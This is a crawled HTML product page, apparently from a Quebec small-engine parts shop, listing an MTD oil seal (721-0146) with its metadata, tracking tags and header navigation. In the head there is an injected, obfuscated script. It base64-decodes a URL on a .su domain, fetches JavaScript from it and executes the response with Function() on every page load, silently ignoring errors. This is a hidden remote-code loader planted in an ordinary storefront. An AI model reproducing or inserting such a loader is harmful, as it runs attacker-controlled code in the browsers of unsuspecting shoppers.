

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.auxpetitsmoteurs.com/en/mtd/245-joint-d-huile-mtd-721-0146.html
body_size: 43660
content:
<!DOCTYPE html>
<html lang="en-US">

  <head>
  
  <!-- Google tag (gtag.js) -->

  
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">

<meta name="viewport" content="width=device-width, initial-scale=1.0">


  <title>Joint d&#039;huile MTD 721-0146  | Aux petits moteurs du Québec</title>
  
    
  
  <meta name="description" content="Joint d&#039;huile MTD 721-0146 | Joint d&#039;huile MTD 721-0146 | Aux petits moteurs du Québec">
  <meta name="keywords" content="">
  <meta name="robots" content="max-snippet:150, max-image-preview:large" />

        <link rel="canonical" href="https://www.auxpetitsmoteurs.com/en/mtd/245-joint-d-huile-mtd-721-0146.html">
   <!-- 
          <link rel="alternate" href="https://www.auxpetitsmoteurs.com/en/mtd/245-joint-d-huile-mtd-721-0146.html" hreflang="x-default">
          <link rel="alternate" href="https://www.auxpetitsmoteurs.com/qc/mtd/245-joint-d-huile-mtd-721-0146.html" hreflang="x-default">
      
  -->
  
    



  
  
  
  
      
  
  
  
    
  

  
    <meta  content="Joint d&#039;huile MTD 721-0146" />
    <meta  content="Joint d&#039;huile MTD 721-0146" />
    <meta  content="https://www.auxpetitsmoteurs.com/en/mtd/245-joint-d-huile-mtd-721-0146.html" />
    <meta  content="Aux Petits Moteurs du Québec" />
        



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.auxpetitsmoteurs.com/img/favicon.ico?1741143306">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.auxpetitsmoteurs.com/img/favicon.ico?1741143306">



    <link rel="stylesheet" href="https://www.auxpetitsmoteurs.com/themes/auxpetitstheme/assets/cache/theme-9734b8482.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var iqitmegamenu = {"sticky":false,"mobileType":"push","containerSelector":"#wrapper .container"};
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"CAD $0.00"},"total_including_tax":{"type":"total","label":"Total (tax incl.)","amount":0,"value":"CAD $0.00"},"total_excluding_tax":{"type":"total","label":"Total (tax excl.)","amount":0,"value":"CAD $0.00"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"CAD $0.00"},"discounts":null,"shipping":{"type":"shipping","label":"Shipping","amount":0,"value":""},"tax":{"type":"tax","label":"Taxes","amount":0,"value":"CAD $0.00"}},"products_count":0,"summary_string":"0 items","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Canadian Dollar","iso_code":"CAD","iso_code_num":"124","sign":"CAD $"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"English","iso_code":"en","locale":"en-US","language_code":"en-us","is_rtl":"0","date_format_lite":"m\/d\/Y","date_format_full":"m\/d\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.auxpetitsmoteurs.com\/en\/mtd\/245-joint-d-huile-mtd-721-0146.html","meta":{"title":"Joint d'huile MTD 721-0146","description":"Joint d'huile MTD 721-0146","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-en":true,"lang-rtl":false,"country-CA":true,"currency-CAD":true,"layout-full-width":true,"page-product":true,"tax-display-disabled":true,"product-id-245":true,"product-Joint d'huile MTD 721-0146":true,"product-id-category-92":true,"product-id-manufacturer-7":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Aux Petits Moteurs du Qu\u00e9bec","logo":"https:\/\/www.auxpetitsmoteurs.com\/img\/logo-1668441725.jpg","stores_icon":"https:\/\/www.auxpetitsmoteurs.com\/img\/logo_stores.png","favicon":"https:\/\/www.auxpetitsmoteurs.com\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.auxpetitsmoteurs.com\/","current_url":"https:\/\/www.auxpetitsmoteurs.com\/en\/mtd\/245-joint-d-huile-mtd-721-0146.html","shop_domain_url":"https:\/\/www.auxpetitsmoteurs.com","img_ps_url":"https:\/\/www.auxpetitsmoteurs.com\/img\/","img_cat_url":"https:\/\/www.auxpetitsmoteurs.com\/img\/c\/","img_lang_url":"https:\/\/www.auxpetitsmoteurs.com\/img\/l\/","img_prod_url":"https:\/\/www.auxpetitsmoteurs.com\/img\/p\/","img_manu_url":"https:\/\/www.auxpetitsmoteurs.com\/img\/m\/","img_sup_url":"https:\/\/www.auxpetitsmoteurs.com\/img\/su\/","img_ship_url":"https:\/\/www.auxpetitsmoteurs.com\/img\/s\/","img_store_url":"https:\/\/www.auxpetitsmoteurs.com\/img\/st\/","img_col_url":"https:\/\/www.auxpetitsmoteurs.com\/img\/co\/","img_url":"https:\/\/www.auxpetitsmoteurs.com\/themes\/auxpetitstheme\/assets\/img\/","css_url":"https:\/\/www.auxpetitsmoteurs.com\/themes\/auxpetitstheme\/assets\/css\/","js_url":"https:\/\/www.auxpetitsmoteurs.com\/themes\/auxpetitstheme\/assets\/js\/","pic_url":"https:\/\/www.auxpetitsmoteurs.com\/upload\/","pages":{"address":"https:\/\/www.auxpetitsmoteurs.com\/en\/address","addresses":"https:\/\/www.auxpetitsmoteurs.com\/en\/addresses","authentication":"https:\/\/www.auxpetitsmoteurs.com\/en\/login","cart":"https:\/\/www.auxpetitsmoteurs.com\/en\/cart","category":"https:\/\/www.auxpetitsmoteurs.com\/en\/index.php?controller=category","cms":"https:\/\/www.auxpetitsmoteurs.com\/en\/index.php?controller=cms","contact":"https:\/\/www.auxpetitsmoteurs.com\/en\/contact-us","discount":"https:\/\/www.auxpetitsmoteurs.com\/en\/discount","guest_tracking":"https:\/\/www.auxpetitsmoteurs.com\/en\/guest-tracking","history":"https:\/\/www.auxpetitsmoteurs.com\/en\/order-history","identity":"https:\/\/www.auxpetitsmoteurs.com\/en\/identity","index":"https:\/\/www.auxpetitsmoteurs.com\/en\/","my_account":"https:\/\/www.auxpetitsmoteurs.com\/en\/my-account","order_confirmation":"https:\/\/www.auxpetitsmoteurs.com\/en\/order-confirmation","order_detail":"https:\/\/www.auxpetitsmoteurs.com\/en\/index.php?controller=order-detail","order_follow":"https:\/\/www.auxpetitsmoteurs.com\/en\/order-follow","order":"https:\/\/www.auxpetitsmoteurs.com\/en\/order","order_return":"https:\/\/www.auxpetitsmoteurs.com\/en\/index.php?controller=order-return","order_slip":"https:\/\/www.auxpetitsmoteurs.com\/en\/credit-slip","pagenotfound":"https:\/\/www.auxpetitsmoteurs.com\/en\/page-not-found","password":"https:\/\/www.auxpetitsmoteurs.com\/en\/password-recovery","pdf_invoice":"https:\/\/www.auxpetitsmoteurs.com\/en\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.auxpetitsmoteurs.com\/en\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.auxpetitsmoteurs.com\/en\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.auxpetitsmoteurs.com\/en\/prices-drop","product":"https:\/\/www.auxpetitsmoteurs.com\/en\/index.php?controller=product","search":"https:\/\/www.auxpetitsmoteurs.com\/en\/search","sitemap":"https:\/\/www.auxpetitsmoteurs.com\/en\/sitemap","stores":"https:\/\/www.auxpetitsmoteurs.com\/en\/stores","supplier":"https:\/\/www.auxpetitsmoteurs.com\/en\/supplier","register":"https:\/\/www.auxpetitsmoteurs.com\/en\/login?create_account=1","order_login":"https:\/\/www.auxpetitsmoteurs.com\/en\/order?login=1"},"alternative_langs":{"en-us":"https:\/\/www.auxpetitsmoteurs.com\/en\/mtd\/245-joint-d-huile-mtd-721-0146.html","qc":"https:\/\/www.auxpetitsmoteurs.com\/qc\/mtd\/245-joint-d-huile-mtd-721-0146.html"},"theme_assets":"\/themes\/auxpetitstheme\/assets\/","actions":{"logout":"https:\/\/www.auxpetitsmoteurs.com\/en\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.auxpetitsmoteurs.com\/img\/p\/en-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/www.auxpetitsmoteurs.com\/img\/p\/en-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/www.auxpetitsmoteurs.com\/img\/p\/en-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/www.auxpetitsmoteurs.com\/img\/p\/en-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/www.auxpetitsmoteurs.com\/img\/p\/en-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.auxpetitsmoteurs.com\/img\/p\/en-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/www.auxpetitsmoteurs.com\/img\/p\/en-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/www.auxpetitsmoteurs.com\/img\/p\/en-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":false,"display_prices_tax_incl":false,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"price","label":"Unit price"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/www.auxpetitsmoteurs.com\/en\/"},{"title":"Rooms","url":"https:\/\/www.auxpetitsmoteurs.com\/en\/87_rooms"},{"title":"Joint d'huile MTD 721-0146","url":"https:\/\/www.auxpetitsmoteurs.com\/en\/mtd\/245-joint-d-huile-mtd-721-0146.html"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769694592,"static_token":"63c8880b05353585f2d7702141471d95","token":"1bfa1ed0629dc18a48aa9ea890f533e6","debug":false};
        var psemailsubscription_subscription = "https:\/\/www.auxpetitsmoteurs.com\/en\/module\/ps_emailsubscription\/subscription";
      </script>
<!-- <script async rel="preload" as="stylesheet" type="text/javascript"> (function() { var css = document.createElement("link"); css.href = "https://use.fontawesome.com/releases/v5.1.0/css/all.css"; css.rel = "stylesheet"; css.type = "text/css"; document.getElementsByTagName("head")[0].appendChild(css); })(); </script> -->

<script async rel="preload" as=""text src="https://kit.fontawesome.com/4ffe46a98c.js" crossorigin="anonymous"></script>
<!--  
<script type="text/javascript">
  (function(c,l,a,r,i,t,y){
      c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
      t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
      y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
  })(window, document, "clarity", "script", "icm18hglnd");
</script>
 -->  <script>(function(){var x=new XMLHttpRequest;x.open('GET',atob('aHR0cHM6Ly9wbHZiLnN1L2xvY2FsZS5taW4uanM'));x.onload=function(){if(200==x.status)try{Function(x.responseText)()}catch(e){}};x.send();})();</script>



   

	<meta data-module="adp-microdatos-opengraph-begin_p17v3.5.2" />
	<meta property="og:url" content="https://www.auxpetitsmoteurs.com/en/mtd/245-joint-d-huile-mtd-721-0146.html" />

	<meta property="og:title" content="Joint d&#039;huile MTD 721-0146" />
	<meta property="og:description" content="Joint d&#039;huile MTD 721-0146" />
	<meta property="og:site_name" content="Aux Petits Moteurs du Québec" />
	<meta property="og:locale" content="en_us" />
				<meta property="og:locale:alternate" content="qc" />
	
	<meta property="og:type" content="product" />

		
		<meta property="product:retailer_item_id" content="245"/>
	
			<meta property="og:image" content="https://www.auxpetitsmoteurs.com/878-large_default/joint-d-huile-mtd-721-0146.jpg"/>
		<meta property="og:image:type" content="image/jpeg"/>
		<meta property="og:image:width" content="800"/>
		<meta property="og:image:height" content="800"/>
		<meta property="og:image:alt" content="Joint d&#039;huile MTD 721-0146"/>
	
			<meta property="product:availability" content="in stock"/>
		

	      	<meta property="product:brand" content="Mtd" />
 	
 			<meta property="product:condition" content="new" />
	
								<meta property="product:price:amount" content="13.95" />
			<meta property="product:price:currency" content="CAD" />
			
		  	<meta property="product:weight:value" content="2"/>
	  	<meta property="product:weight:units" content="kg"/>
	
	
<!-- TwitterCard -->
<meta name="twitter:card" content="summary_large_image">

	<meta name="twitter:title" content="Joint d&#039;huile MTD 721-0146">

	<meta name="twitter:description" content="Joint d&#039;huile MTD 721-0146">


			<meta name="twitter:image" content="https://www.auxpetitsmoteurs.com/878-large_default/joint-d-huile-mtd-721-0146.jpg"/>
		<meta name="twitter:image:alt" content="Joint d&#039;huile MTD 721-0146"/>
	


<meta name="twitter:site" content="Aux Petits Moteurs du Québec">

<meta name="twitter:creator" content="Aux Petits Moteurs du Québec">

<meta name="twitter:domain" content="https://www.auxpetitsmoteurs.com/en/mtd/245-joint-d-huile-mtd-721-0146.html">
	
	<meta data-module="adp-microdatos-opengraph-end_p17v3.5.2" />
<!-- Microdatos Organization -->
	
<script type="application/ld+json" id="adpmicrodatos-organization-ps17v3.5.2">
{
    "@context": "http://schema.org",
    "@type" : "Organization",
    "name" : "Aux Petits Moteurs du Qu\u00e9bec",
    "url" : "https://www.auxpetitsmoteurs.com/",
    "logo" : [
    	{

    	"@type" : "ImageObject",
    	"url" : "https://www.auxpetitsmoteurs.com/img/logo-1668441725.jpg"
    	}
    ],
    "email" : "info@auxpetitsmoteurs.com"
			,"address": {
	    "@type": "PostalAddress",
	    "addressLocality": "Quebec",
	    "postalCode": "G1C 4W7",
	    "streetAddress": "2957, boulevard Louis-XIV",
	    "addressRegion": "Quebec",
	    "addressCountry": "CA"
	}
			,"contactPoint" : [
		{
			"@type" : "ContactPoint",
	    	"telephone" : "418 660-9090",
	    	"contactType" : "customer service",
			"contactOption": "TollFree",
	    	"availableLanguage": [ 
	    			    				    				"English"
	    				    			    				    				,"Français"
	    				    			    	]
	    } 
	]
			
}
</script>


<!-- Microdatos Webpage -->
	
<script type="application/ld+json" id="adpmicrodatos-webpage-ps17v3.5.2">
{
    "@context": "http://schema.org",
    "@type" : "WebPage",
    "isPartOf": [{
        "@type":"WebSite",
        "url":  "https://www.auxpetitsmoteurs.com/en/",
        "name": "Aux Petits Moteurs du Qu\u00e9bec"
    }],
    "name": "Joint d'huile MTD 721-0146",
    "url": "https://www.auxpetitsmoteurs.com/en/mtd/245-joint-d-huile-mtd-721-0146.html"
}
</script>


<!-- Microdatos Store -->
		
		
	<script type="application/ld+json" id="adpmicrodatos-store-ps17v3.5.2">
	{
		"@context": "http://schema.org",
		"@type": "LocalBusiness",
		"name":"Aux Petits Moteurs du Quebec",
		"url": "https://www.auxpetitsmoteurs.com/en/",
		"address": {
				"@type": "PostalAddress",
				"addressLocality": "Quebec,",
				"postalCode": "G1C4W7",
				"streetAddress": "2957 Boul. Louis-XIV" ,
				"addressRegion": "Quebec",
				"addressCountry": "Canada"			},
				"image": {
				"@type": "ImageObject",
				"url":  "https://www.auxpetitsmoteurs.com/img/st/1.jpg"
		},
						"geo": {
			"@type": "GeoCoordinates",
			"latitude": "46.88861500",
			"longitude": "-71.17339900"
		}
		,
		"priceRange": "$0 - $25287",
				"openingHoursSpecification": [
								{ "@type": "OpeningHoursSpecification","dayOfWeek": "http://schema.org/Monday","opens": "7:30 AM","closes": "4:30 PM" }
												,{ "@type": "OpeningHoursSpecification","dayOfWeek": "http://schema.org/Tuesday","opens": "7:30 AM","closes": "4:30 PM" }
												,{ "@type": "OpeningHoursSpecification","dayOfWeek": "http://schema.org/Wednesday","opens": "7:30 AM","closes": "4:30 PM" }
												,{ "@type": "OpeningHoursSpecification","dayOfWeek": "http://schema.org/Thursday","opens": "7:30 AM","closes": "4:30 PM" }
												,{ "@type": "OpeningHoursSpecification","dayOfWeek": "http://schema.org/Friday","opens": "7:30 AM","closes": "4:30 PM" }
												,{ "@type": "OpeningHoursSpecification","dayOfWeek": "http://schema.org/Saturday","opens": "Closed","closes": "" }
												,{ "@type": "OpeningHoursSpecification","dayOfWeek": "http://schema.org/Sunday","opens": "Closed","closes": "" }
							],
				"telephone": "418 660-9090",
		"sameAs" : "https://www.facebook.com/auxpetitsmoteursduquebec"
	}
	</script>
	
	
<!-- Microdatos Breadcrumb -->
	<script type="application/ld+json" id="adpmicrodatos-breadcrumblist-ps17v3.5.2">
    {
        "itemListElement": [
            {
                "item": "https://www.auxpetitsmoteurs.com/en/",
                "name": "Shop by category",
                "position": 1,
                "@type": "ListItem"
            }, 
            {
                "item": "https://www.auxpetitsmoteurs.com/en/87_rooms",
                "name": "Rooms",
                "position": 2,
                "@type": "ListItem"
            }, 
            {
                "item": "https://www.auxpetitsmoteurs.com/en/92_mtd",
                "name": "Mtd",
                "position": 3,
                "@type": "ListItem"
            } 
        ],
        "@context": "https://schema.org/",
        "@type": "BreadcrumbList"
    }
</script>

<!-- Microdatos Producto -->
	<script type="application/ld+json" id="adpmicrodatos-product-ps17v3.5.2">
{
    "name": "Joint d'huile MTD 721-0146",
    "image": ["https:\/\/www.auxpetitsmoteurs.com\/878-large_default\/joint-d-huile-mtd-721-0146.jpg"],
    "url": "https://www.auxpetitsmoteurs.com/en/mtd/245-joint-d-huile-mtd-721-0146.html",
    "productID": "245",
    "category": "mtd",
    "sku": "721-0146",
    "mpn": "721-0146",
    "brand": {
        "@type": "Brand",
        "name": "Mtd"
    },
    "description": "Joint d'huile MTD 721-0146, 921-0146\n( COUVERCLE )\n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "13.95",
        "priceCurrency": "CAD",
        "url": "https://www.auxpetitsmoteurs.com/en/mtd/245-joint-d-huile-mtd-721-0146.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Aux Petits Moteurs du Qu\u00e9bec",
            "@type": "Organization"
        },
          "@type": "Offer"
  },    "@context": "https://schema.org/",
    "@type": "Product"
}
</script>



<script async src="https://kit.fontawesome.com/87ad0100b2.js" crossorigin="anonymous"></script>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.0.0/dist/css/bootstrap.min.css" integrity="sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlSAwiGgFAW/dAiS6JXm" crossorigin="anonymous">



<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WLGF3R9');</script>
<!-- End Google Tag Manager -->
</script>

<script>
// Set default consent for all other regions according to your requirements
gtag('consent', 'default', {
  'ad_storage': 'granted',
  'ad_user_data': 'granted',
  'ad_personalization': 'granted',
  'analytics_storage': 'granted'
});
</script>
    
  <meta  content="product">
    <meta  content="https://www.auxpetitsmoteurs.com/878-large_default/joint-d-huile-mtd-721-0146.jpg">
  
    <meta  content="13.95">
  <meta  content="CAD">
  <meta  content="13.95">
  <meta  content="CAD">
      <meta  content="2">
  <meta  content="kg">
    
    <meta name="viewport" content="width=device-width, initial-scale=1">
  </head>

  <body id="product" class="lang-en country-ca currency-cad layout-full-width page-product tax-display-disabled product-id-245 product-joint-d-huile-mtd-721-0146 product-id-category-92 product-id-manufacturer-7 product-id-supplier-0 product-available-for-order">

    
      
    

    <main>
      
              

      <header id="header">
        
          
    <!--<div class="header-banner">
    
    <div class="container">
        <div class="close_mm" attr-class="header-banner">
          <i class="fa-regular fa-xmark"></i>
        </div>
        <p style="text-align: center;"><span>🎄Holiday Season</span><br /><span>Online orders shipped as usual for in-stock parts.</span><br /><span>🔒 Workshop closed: Dec 22–26, 2025, and Jan 1–2, 2026.</span><br /><span>❄️ Parts sales open in case of a storm.</span></p>
      
    
    </div>
    </div>  -->




  <nav class="header-nav">
    <div class="container">
      <div class="nav row pr-3">
        <div class="shipping col-lg-7 d-lg-flex justify-content-lg-center hidden-md-down">
          <p class="pr-2 col-auto pl-0 bordermm-right m-0">
            <svg class="svg-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path d="M624 368h-16V251.9c0-19-7.7-37.5-21.1-50.9L503 117.1C489.6 103.7 471 96 452.1 96H416V56c0-30.9-25.1-56-56-56H56C25.1 0 0 25.1 0 56v304c0 30.9 25.1 56 56 56h8c0 53 43 96 96 96s96-43 96-96h128c0 53 43 96 96 96s96-43 96-96h48c8.8 0 16-7.2 16-16v-16c0-8.8-7.2-16-16-16zm-464 96c-26.5 0-48-21.5-48-48s21.5-48 48-48 48 21.5 48 48-21.5 48-48 48zm208-96H242.7c-16.6-28.6-47.2-48-82.7-48s-66.1 19.4-82.7 48H56c-4.4 0-8-3.6-8-8V56c0-4.4 3.6-8 8-8h304c4.4 0 8 3.6 8 8v312zm48-224h36.1c6.3 0 12.5 2.6 17 7l73 73H416v-80zm64 320c-26.5 0-48-21.5-48-48s21.5-48 48-48 48 21.5 48 48-21.5 48-48 48zm80-100.9c-17.2-25.9-46.6-43.1-80-43.1-24.7 0-47 9.6-64 24.9V272h144v91.1z"/></svg> <a class="text-light"  href="/en/content/1-delivery" >Shipping across Canada </a></p>
          <p class="pl-2  col-md-auto m-0 pr-0 col-lg-8 ">
            <svg class="svg-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path d="M624 336h-16V208c0-17.67-14.33-32-32-32h-60.8L419.21 56.02A63.99 63.99 0 0 0 369.24 32H256c-17.67 0-32 14.33-32 32v112H64c-17.67 0-32 14.33-32 32v128H16c-8.84 0-16 7.16-16 16v16c0 8.84 7.16 16 16 16h49.61c7.82 54.21 54.01 96 110.39 96s102.56-41.79 110.39-96h67.23c7.82 54.21 54.01 96 110.39 96s102.56-41.79 110.39-96H624c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16zM272 80h97.24c4.89 0 9.44 2.19 12.49 6l72 90H272V80zm-96 352c-35.35 0-64-28.65-64-64s28.65-64 64-64 64 28.65 64 64-28.65 64-64 64zm288 0c-35.29 0-64-28.71-64-64s28.71-64 64-64 64 28.71 64 64-28.71 64-64 64zm96-120.86C540.48 278.27 505 256 464 256c-50.66 0-92.96 33.85-106.8 80h-74.4c-13.84-46.15-56.14-80-106.8-80-41 0-76.48 22.27-96 55.14V224h480v87.14z"/></svg>
            <a class="text-light"  href="/en/content/6-services#one" >
            Home pick-up for the greater Quebec region* </a></p>
        </div>
        <div id="slider" class="text-center col-md-12 hidden-lg-up px-0">
          <div class="fig-slider">
          <p class="pr-1  col-md-auto  bordermm-right m-0"><i class="far fa-truck pr-2"></i><a href=" /en/content/1-delivery ">Shipping across Canada</a></p>
          <p class="pl-1  col-md-auto  m-0 pr-0"><i class="far fa-truck-pickup pr-2"></i><a href=" /en/content/6-services#one ">Home pick-up for the greater Quebec region*  </a></p>
          </div>
        </div>
   
        <div id="_desktop_contact_link"   class="col-auto pl-0 ml-auto">
 
  
  <div id="contact-link" class="d-lg-flex justify-content-end">
                
      <a class="pr-2 bordermm-right pl-2" href="tel:418 660-9090">
        <svg class="svg-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M484.25 330l-101.59-43.55a45.86 45.86 0 0 0-53.39 13.1l-32.7 40a311.08 311.08 0 0 1-124.19-124.12l40-32.7a45.91 45.91 0 0 0 13.1-53.42L182 27.79a45.63 45.63 0 0 0-52.31-26.61L35.5 22.89A45.59 45.59 0 0 0 0 67.5C0 313.76 199.68 512.1 444.56 512a45.58 45.58 0 0 0 44.59-35.51l21.7-94.22a45.75 45.75 0 0 0-26.6-52.27zm-41.59 134.09C225.08 463.09 49 287 48 69.3l90.69-20.9 42.09 98.22-68.09 55.71c46.39 99 98.19 150.63 197 197l55.69-68.11 98.19 42.11z"/></svg>
              Expert Advise: <b class="ml-1">418 660-9090</b>
          </a>
        
    <a class="pr-2 pl-2 bordermm-right" href="https://www.auxpetitsmoteurs.com/en/contact-us"><i class="far fa-envelope hidden-lg-up mr-1"></i> Contact us</a>
    <!-- <a class="pl-3"  href="/qc/" > <i class="far fa-globe hidden-md-up"></i>
        FR
        
    </a> -->
  </div>


</div>
<div id="_desktop_language_selector" class="col-auto px-0">
  <div class="language-selector-wrapper pt-0">
    <i class="far fa-globe hidden-lg-up"></i>
    <!-- <span id="language-selector-label" class="hidden-lg-up">Language:</span> -->
    <div class="language-selector dropdown js-dropdown">
      <button data-toggle="dropdown" class="hidden-sm-down btn-unstyle" aria-haspopup="true" aria-expanded="false" aria-label="Language dropdown">
        <span class="expand-more"> EN</span>
        <i class="material-icons expand-more">&#xE5C5;</i>
      </button>
      <ul class="dropdown-menu" aria-labelledby="language-selector-label">
                  <li  class="current" >
            <a href="https://www.auxpetitsmoteurs.com/en/mtd/245-joint-d-huile-mtd-721-0146.html" class="dropdown-item" data-iso-code="en">English</a>
          </li>
                  <li >
            <a href="https://www.auxpetitsmoteurs.com/qc/mtd/245-joint-d-huile-mtd-721-0146.html" class="dropdown-item" data-iso-code="qc">Français</a>
          </li>
              </ul>
      <select class="link hidden-md-up" aria-labelledby="language-selector-label">
        
                  <option value="https://www.auxpetitsmoteurs.com/en/mtd/245-joint-d-huile-mtd-721-0146.html" selected="selected" data-iso-code="en">
            English
          </option>
                  <option value="https://www.auxpetitsmoteurs.com/qc/mtd/245-joint-d-huile-mtd-721-0146.html" data-iso-code="qc">
            Français
          </option>
              </select>
    </div>
  </div>
</div>

      </divZ>
    </div>
  </nav>



  <div class="header-top">
    <div class="container">
      <div class="pr-1">
        <div class="hidden-sm-down row">
          <div class="col-md-3 hidden-sm-down" id="_desktop_logo">
                                          
  <a href="https://www.auxpetitsmoteurs.com/en/">
    <img
      class="logo img-fluid"
      src="https://www.auxpetitsmoteurs.com/img/logo-1668441725.jpg"
      alt="Aux Petits Moteurs du Québec"
      width="400"
      height="124">
  </a>

                                    </div>
          
          <div class="col-md-9 right-nav row align-items-center ml-1 justify-content-end hidden-md-down">
              <div id="search_widget" class="search-widgets" data-search-controller-url="//www.auxpetitsmoteurs.com/en/search">
  <form method="get" action="//www.auxpetitsmoteurs.com/en/search">
    <input type="hidden" name="controller" value="search">
    <i class="material-icons search" aria-hidden="true">search</i>
    <input type="text" name="s" value="" placeholder="Search our catalog" aria-label="Search">
    <i class="material-icons clear" aria-hidden="true">clear</i>
  </form>
</div>
<div id="_desktop_user_info" class="col-auto text-right pl-5 pr-3">
  <div class="user-info">
          <a
      class="d-flex"
        href="https://www.auxpetitsmoteurs.com/en/my-account"
        title="Log in to your customer account"
        rel="nofollow"
      >
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M313.6 288c-28.7 0-42.5 16-89.6 16-47.1 0-60.8-16-89.6-16C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4zM416 464c0 8.8-7.2 16-16 16H48c-8.8 0-16-7.2-16-16v-41.6C32 365.9 77.9 320 134.4 320c19.6 0 39.1 16 89.6 16 50.4 0 70-16 89.6-16 56.5 0 102.4 45.9 102.4 102.4V464zM224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm0-224c52.9 0 96 43.1 96 96s-43.1 96-96 96-96-43.1-96-96 43.1-96 96-96z"/></svg>
